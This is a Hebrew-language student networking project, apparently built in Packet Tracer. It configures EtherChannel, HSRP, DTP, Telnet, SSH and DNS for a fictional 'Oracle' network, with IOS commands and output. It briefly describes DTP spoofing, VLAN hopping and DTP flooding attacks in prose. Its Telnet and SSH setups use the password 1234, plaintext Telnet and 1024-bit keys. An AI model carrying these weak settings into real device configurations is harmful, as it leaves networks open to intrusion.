

לאחר מכן יצרתי ממשק EtherChannel והוספתי את הגדרות ה :Trunk
ORACLE_AS_IN_Mumbai_F0_SW_Multilayer_Core2(config)#interface Port-channel 1
ORACLE_AS_IN_Mumbai_F0_SW_Multilayer_Core2(config-if)#switchport trunk allowed vlan 20,30,40,101
פעולה זו נעשתה בשני המתגים.

ואז בחרתי את סוג ה- Etherchannel שאותו אני רוצה לבצע, במקרה שלנו ניתן להשתמש רק ב PAgP של Cisco שכן Packet Tracer תומך רק בו:
ORACLE_AS_IN_Mumbai_F0_SW_Multilayer_Core2(config-if)#interface range GigabitEthernet1/0/1-5
ORACLE_AS_IN_Mumbai_F0_SW_Multilayer_Core2(config-if)#channel-group 1 mode desirable
פעולה זו נעשתה בשני המתגים.

אנחנו יכולים לוודא את החיבור על ידי שימוש בפקודהshow etherchannel summary:
ORACLE_AS_IN_Mumbai_F0_SW_Core1#show etherchannel summary
Flags: D - down P - in port-channel
I - stand-alone s - suspended
H - Hot-standby (LACP only)
R - Layer3 S - Layer2
U - in use f - failed to allocate aggregator
u - unsuitable for bundling
w - waiting to be aggregated
d - default port

Number of channel-groups in use: 1
Number of aggregators: 1

Group Port-channel Protocol Ports
------+-------------+-----------+----------------------------------------------

1 Po1(SU) PAgP Gig0/1(P) Gig1/1(P) Gig2/1(P) Gig3/1(P) Gig4/1(P)

HSRP פרוטוקול

HSRP, או בשמו המלא Hot Standby Router Protocol, זה פרוטוקול שנועד לספק גיבוי לרשתות IP, והכל כדי שה- gateway שלנו לא ייפול אם משהו משתבש.

שלבי הגדרה:
- הגדרת IP צף ממשק בנתב ראשון עם priority גבוה:
standby 1 ip 172.18.83.254
standby 1 priority 110
standby 1 preempt
- הגדרת IP צף ממשק בנתב שני:
standby 1 ip 172.18.83.254
standby 1 priority 100
standby 1 preempt
שימו לב שמוגדרת כתובת IP על הממשק!
זהו, HSRP אמור לעבוד כמו שצריך והנתב הראשון הוא זה שיהיה Active והשני יהיה .Standby


הגדרה בפרויקט

נתב ראשון (Active):
ORACLE_US_CA_San_Jose_F0_ROUTER1(config)#interface GigabitEthernet9/0.20
ORACLE_US_CA_San_Jose_F0_ROUTER1(config-subif)# standby 1 ip 172.18.163.254
ORACLE_US_CA_San_Jose_F0_ROUTER1(config-subif)# standby 1 priority 110
ORACLE_US_CA_San_Jose_F0_ROUTER1(config-subif)# standby 1 preempt
ORACLE_US_CA_San_Jose_F0_ROUTER1(config-subif)#interface GigabitEthernet9/0.30
ORACLE_US_CA_San_Jose_F0_ROUTER1(config-subif)# standby 1 ip 172.18.165.254
ORACLE_US_CA_San_Jose_F0_ROUTER1(config-subif)# standby 1 priority 110
ORACLE_US_CA_San_Jose_F0_ROUTER1(config-subif)# standby 1 preempt
ORACLE_US_CA_San_Jose_F0_ROUTER1(config-subif)#interface GigabitEthernet9/0.40
ORACLE_US_CA_San_Jose_F0_ROUTER1(config-subif)# standby 1 ip 172.18.167.254
ORACLE_US_CA_San_Jose_F0_ROUTER1(config-subif)# standby 1 priority 110
ORACLE_US_CA_San_Jose_F0_ROUTER1(config-subif)# standby 1 preempt
ORACLE_US_CA_San_Jose_F0_ROUTER1(config-subif)#interface GigabitEthernet9/0.110
ORACLE_US_CA_San_Jose_F0_ROUTER1(config-subif)# standby 1 ip 172.18.161.254
ORACLE_US_CA_San_Jose_F0_ROUTER1(config-subif)# standby 1 priority 110
ORACLE_US_CA_San_Jose_F0_ROUTER1(config-subif)# standby 1 preempt


נתב שני (:(Standby
ORACLE_US_CA_San_Jose_F0_ROUTER2(config)#interface GigabitEthernet9/0.20
ORACLE_US_CA_San_Jose_F0_ROUTER2(config-subif)# standby 1 ip 172.18.163.254
ORACLE_US_CA_San_Jose_F0_ROUTER2(config-subif)# standby 1 priority 100
ORACLE_US_CA_San_Jose_F0_ROUTER2(config-subif)# standby 1 preempt
ORACLE_US_CA_San_Jose_F0_ROUTER2(config-subif)#interface GigabitEthernet9/0.30
ORACLE_US_CA_San_Jose_F0_ROUTER2(config-subif)# standby 1 ip 172.18.165.254
ORACLE_US_CA_San_Jose_F0_ROUTER2(config-subif)# standby 1 priority 100
ORACLE_US_CA_San_Jose_F0_ROUTER2(config-subif)# standby 1 preempt
ORACLE_US_CA_San_Jose_F0_ROUTER2(config-subif)#interface GigabitEthernet9/0.40
ORACLE_US_CA_San_Jose_F0_ROUTER2(config-subif)# standby 1 ip 172.18.167.254
ORACLE_US_CA_San_Jose_F0_ROUTER2(config-subif)# standby 1 priority 100
ORACLE_US_CA_San_Jose_F0_ROUTER2(config-subif)# standby 1 preempt
ORACLE_US_CA_San_Jose_F0_ROUTER2(config-subif)#interface GigabitEthernet9/0.110
ORACLE_US_CA_San_Jose_F0_ROUTER2(config-subif)# standby 1 ip 172.18.161.254
ORACLE_US_CA_San_Jose_F0_ROUTER2(config-subif)# standby 1 priority 100
ORACLE_US_CA_San_Jose_F0_ROUTER2(config-subif)# standby 1 preempt

בדיקה ש- HSRP עובד
כמו שניתן לראות בחלקות טקסט בעמוד הקודם, הסאב-ממשקים בנתב הראשון קיבלו Priority גבוה יותר לכן הנתב הראשון צריך להיות ה- Active ובכדי לבדוק האם HSTP עובד כמו שרצוי ראשית בוא נצפה במצב ה-Standby בשני הנתבים על ידי שימוש בפקודת:
show standby

נתב ראשון נתב שני
ORACLE_US_CA_San_Jose_F0_ROUTER1#show standby  GigabitEthernet9/0.20 - Group 1  State is Active  5 state changes, last state change 00:14:07  Virtual IP address is 172.18.163.254  Active virtual MAC address is 0000.0C07.AC01  Local virtual MAC address is 0000.0C07.AC01 (v1 default)  Hello time 3 sec, hold time 10 sec  Next hello sent in 0.569 secs  Preemption enabled  Active router is local  Standby router is 172.18.163.251, priority 100 (expires in 6 sec)  Priority 110 (configured 110)  Group name is hsrp-Gig-1 (default)  GigabitEthernet9/0.30 - Group 1  State is Active  4 state changes, last state change 00:13:57  Virtual IP address is 172.18.165.254  Active virtual MAC address is 0000.0C07.AC01  Local virtual MAC address is 0000.0C07.AC01 (v1 default)  Hello time 3 sec, hold time 10 sec  Next hello sent in 0.394 secs  Preemption enabled  Active router is local  Standby router is 172.18.165.251  Priority 110 (configured 110)  Group name is hsrp-Gig-1 (default)  GigabitEthernet9/0.40 - Group 1  State is Active  4 state changes, last state change 00:13:57  Virtual IP address is 172.18.167.254  Active virtual MAC address is 0000.0C07.AC01  Local virtual MAC address is 0000.0C07.AC01 (v1 default)  Hello time 3 sec, hold time 10 sec  Next hello sent in 1.993 secs  Preemption enabled  Active router is local  Standby router is 172.18.167.251  Priority 110 (configured 110)  Group name is hsrp-Gig-1 (default)  GigabitEthernet9/0.110 - Group 1  State is Active  5 state changes, last state change 00:14:06  Virtual IP address is 172.18.161.254  Active virtual MAC address is 0000.0C07.AC01  Local virtual MAC address is 0000.0C07.AC01 (v1 default)  Hello time 3 sec, hold time 10 sec  Next hello sent in 2.629 secs  Preemption enabled  Active router is local  Standby router is 172.18.161.251  Priority 110 (configured 110)  Group name is hsrp-Gig-1 (default) | ORACLE_US_CA_San_Jose_F0_ROUTER2#show standby  GigabitEthernet9/0.20 - Group 1  State is Standby  7 state changes, last state change 00:25:30  Virtual IP address is 172.18.163.254  Active virtual MAC address is 0000.0C07.AC01  Local virtual MAC address is 0000.0C07.AC01 (v1 default)  Hello time 3 sec, hold time 10 sec  Next hello sent in 0.638 secs  Preemption enabled  Active router is 172.18.163.251, priority 110 (expires in 6 sec)  MAC address is 0000.0C07.AC01  Standby router is local  Priority 100 (default 100)  Group name is hsrp-Gig-1 (default)  GigabitEthernet9/0.30 - Group 1  State is Standby  7 state changes, last state change 00:03:45  Virtual IP address is 172.18.165.254  Active virtual MAC address is 0000.0C07.AC01  Local virtual MAC address is 0000.0C07.AC01 (v1 default)  Hello time 3 sec, hold time 10 sec  Next hello sent in 2.887 secs  Preemption enabled  Active router is 172.18.165.251  Standby router is local  Priority 100 (default 100)  Group name is hsrp-Gig-1 (default)  GigabitEthernet9/0.40 - Group 1  State is Standby  6 state changes, last state change 00:25:30  Virtual IP address is 172.18.167.254  Active virtual MAC address is 0000.0C07.AC01  Local virtual MAC address is 0000.0C07.AC01 (v1 default)  Hello time 3 sec, hold time 10 sec  Next hello sent in 1.039 secs  Preemption enabled  Active router is 172.18.167.251  Standby router is local  Priority 100 (default 100)  Group name is hsrp-Gig-1 (default)  GigabitEthernet9/0.110 - Group 1  State is Standby  6 state changes, last state change 00:25:31  Virtual IP address is 172.18.161.254  Active virtual MAC address is 0000.0C07.AC01  Local virtual MAC address is 0000.0C07.AC01 (v1 default)  Hello time 3 sec, hold time 10 sec  Next hello sent in 2.292 secs  Preemption enabled  Active router is 172.18.161.251  Standby router is local  Priority 100 (default 100)  Group name is hsrp-Gig-1 (default)

ניתן לראות שהצלחנו ליצר את המצב הרצוי בו הנתב הראשון הוא Active והשני הוא Standby.

DTP
פרוטוקול DTP הוא פרוטוקול שפותח ע"י סיסקו ורכיבי סיסקו משתמשים בו כברירת מחדל’ ראשי התיבות הן: Dynamic Trunking Protocol, הפרוטוקול נועד כדי לנהל משא ומתן לגבי האם פורט מסוים יהיה במצב Trunk או לא.

ישנם 4 מצבים לממשק:
Access | Trunk | Dynamic Desirable | Dynamic Auto
Access | Trunk | Trunk | Access | Dynamic Auto
Access | Trunk | Trunk | Trunk | Dynamic Desirable
Limited Connectivity | Trunk | Trunk | Trunk | Trunk
Access | Limited Connectivity | Access | Access | Access
לפי מצבים אלו אנו יכולים לקבוע האם יהיה יחסי Trunk בין שני נתבים או לא.
אם נניח יש לנו שני נתבים, נתב A ו- נתב B, ושניהם מחוברים בכבל מוצלב אז בהינתן והממשק של נתב A מוגדר על מצב Dynamic Auto, ואילו הממשק בנתב B הנמצא בצד השני של הכבל מוגדר על מצב Trunk, יהיה ביניהם יחסים של Trunk.

זאת מכיוון שנתב B המוגדר כ- Trunk שולח הודעת עדכון DTP לנתב A, והרי נתב A הוא במצב של Dynamic Auto וזה אומר שהוא מוכן להיות Trunk כל עוד הצד השני Trunk.

איך ניתן לנצל את זה?
- DTP Spoofing Attack:
תוקף יכול לזייף הודעות DTP כדי לאלץ ממשק במתג להפוך לTrunk ולאפשר לתוקף לקבל גישה לרשתות VLAN אחרות ברשת.
- VLAN Hopping Attack:
תוקף יכול להשתמש במתג שמוגדר כשרת DTP כדי ליצור יחסי Trunk ולאחר מכן לדלג בין רשתות VLAN כדי לקבל גישה למידע רגיש. (בוצע בספר!)
- DTP Flooding Attack:
תוקף יכול להציף מתג במנות DTP, לגרום למתג לצרוך משאבים רבים ועלול לגרום להתקפת מניעת שירות. (DOS)

הגדרת DTP:

Telnet
Telnet הוא פרוטוקול תקשורת הפועל על פורט 23 המאפשר להתחבר למחשב מרוחק דרך רשת, בדרך כלל באינטרנט או ברשת מקומית, והוא מאפשר למשתמשים לשלוח פקודות ולהפעיל תוכנות על המחשב המרוחק כאילו הם יושבים מולו.
הפרוטוקול עובד על בסיס טקסט, כלומר כל התקשורת מתבצעת ב- plane text, למרות שזה היה מאוד פופולרי בשנים קודמות כיום ישנם פרוטוקולים מתקדמים ובטוחים יותר, כמו SSH, שמספקים הצפנה ואבטחה משופרת.



שלבי הגדרה של Telnet:
בחרתי להשתמש בשם משתמש admin ובסיסמא 1234:
ORACLE_AU_AU_Sydney_F0_ROUTER1(config)#username admin 1234
ORACLE_AU_AU_Sydney_F0_ROUTER1(config)#line vty 0 4
ORACLE_AU_AU_Sydney_F0_ROUTER1(config-line)#login local
ORACLE_AU_AU_Sydney_F0_ROUTER1(config-line)#transport input telnet

ולאחר ניסיון התחברות פשוט:
C:\>telnet 172.18.65.254
Trying 172.18.65.254 …Open

User Access Verification

Username: admin
Password:
ORACLE_AU_AU_Sydney_F0_ROUTER1>

ניתן לראות שהגדרנו Telnet בהצלחה.

SSH
SSH, או Secure Shell, הוא פרוטוקול תקשורת הפועל על פורט 22 המאפשר גישה מאובטחת למחשב מרוחק, והוא משמש בעיקר לניהול מערכות ושירותים על ידי מתן אפשרות למשתמשים להתחבר למכונות אחרות ברשת בצורה מאובטחת.
SSH מציע הצפנה של הנתונים המועברים, מה שמגן על המידע מפני האזנה ומאפשר תקשורת בטוחה יותר לעומת פרוטוקולים ישנים יותר כמו TELNET, בעזרת SSH אפשר גם להעביר קבצים, להריץ פקודות מרוחקות, ולבצע פעולות ניהול שונות בצורה מאובטחת.

שלבי הגדרה של SSH:
ראשית עלי להגדיר דומיין בנתב, ואני אעשה זאת על ידי שימוש בפקודה:
ip domain-name oracle.com
לאחר מכן, אקבע את רמת ההצפנה:
crypto key generate rsa general-keys modulus 1024

אגדיר שם משתמש וסיסמא:
username admin password 1234

ולבסוף אגדיר SSH:
line vty 0 4
login local
transport input ssh

למשל:
ORACLE_AU_AU_Sydney_F0_ROUTER1(config)#ip domain-name oracle.com
ORACLE_AU_AU_Sydney_F0_ROUTER1(config)#crypto key generate rsa general-keys modulus 1024
ORACLE_AU_AU_Sydney_F0_ROUTER1(config)#username admin password 1234
ORACLE_AU_AU_Sydney_F0_ROUTER1(config)#line vty 0 4
ORACLE_AU_AU_Sydney_F0_ROUTER1(config-line)#login local
ORACLE_AU_AU_Sydney_F0_ROUTER1(config-line)#transport input ssh

ניתן לבדוק את החיבור ב SSH על ידי שימוש בפקודת:
ssh -l >USER< >IP-ADDR<

לדוגמא:
C:\>ssh -l admin 172.18.151.254

Password:

ORACLE_US_AZ_Phoenix_F0_ROUTER2>

ב- SSH, לאחר שהחיבור בין הלקוח לשרת מאובטח באמצעות הצפנה אסימטרית (בעיקר במהלך חילופי המפתחות ואימות השרת), הלקוח והשרת מבצעים שלב נוסף שבו הם יוצרים סוד משותף (shared secret).
סוד זה נוצר באמצעות חילופי מפתחות בטוחים וניתן להשתמש בו ליצירת מפתח סימטרי שיאפשר להם להצפין ולפענח את התקשורת המתקיימת ביניהם.

הצפנה סימטרית ב- SSH
ההצפנה הסימטרית, כפי שהיא מתבצעת ב- SSH, עושה שימוש במפתח יחיד להצפנה ולפענוח של המידע.
כלומר, המפתח הסימטרי שנוצר על ידי הלקוח והשרת במהלך חילופי המפתחות משמש את שני הצדדים לעיבוד התעבורה המועברת ביניהם.
היתרון בהצפנה סימטרית ב- SSH הוא ביעילותה ובמהירותה, השימוש במפתח אחד מאפשר לבצע פעולות הצפנה ופריסת מידע בצורה הרבה יותר מהירה ויעילה מאשר הצפנה אסימטרית, מה שמאפשר העברת כמויות גדולות של נתונים בצורה חלקה ומהירה.



שרת DNS
באוסטרליה ובהודו בחרתי להציב שרת DNS שינהל את הרשומות של ה zone של הדומיין oracle.com.
ה- zone עצמו נראה כך:

והוא כולל תרגום של הדומיין הראשי (Apex domain) אל כתובת IP על ידי שימוש ברשומת A, וכן שימוש בשם חלופי ל www בעזרת רשומת CNAME.



הגדרת שרת DNS
שרת DNS הוא שרת המריץ מערכת שנועדה להמיר דומיינים (כמו example.com) לכתובות IP (כמו 192.0.2.1) שהמחשבים משתמשים בהם כדי לתקשר זה עם זה ברשת.
המערכת הזו מאפשרת למשתמשים לגשת לאתרים על ידי שימוש בשמות קלים לזכור במקום בכתובות מספריות.
לדוגמא, כאשר אתה מקליד כתובת דומיין בדפדפן השרת DNS מתבקש להמיר את השם לכתובת ה- IP המתאימה, כך שהדפדפן יכול להתחבר לאתר המבוקש.

שלבי הגדרה:


נלך אל עמודת Services ונכבה את כל התהליכים חוץ מ- DNS:
את התהליך של DNS נדליק:

כרגע יש לנו שרת DNS עובד, ניתן להוסיף רשומות כמו A או CNAME:

ניתן לבחור איזה רשומה אתם רוצים, למלא את הפרטים הנדרשים, וללחוץ על Add.


בדיקה שהשרת DNS עובד:
בדיקה פשוטה של שרת ה DNS היא שימוש בפקודת nslookup:

C:\>nslookup oracle.com

Server: [172.18.64.1]
Address: 172.18.64.1

Non-authoritative answer:
Name: oracle.com
Address: 172.18.64.3

ניתן לראות כי הדומיין oracle.com תורגם אל הכתובת IP 172.18.64.3 בהצלחה.

שרת HTTP
בבניין באוסטרליה ובהודו יש שימוש נרחב באתר, שכן הם אחראים על המוצרים, הפרויקטים, בדיקות, מצבי Production ועוד לכן קיים שרת HTTP בכל בניין אחד לפיתוח של האתר באוסטרליה ואחד לבדיקות מקומיות בהודו. (QA)
השרת HTTP נראה כך:
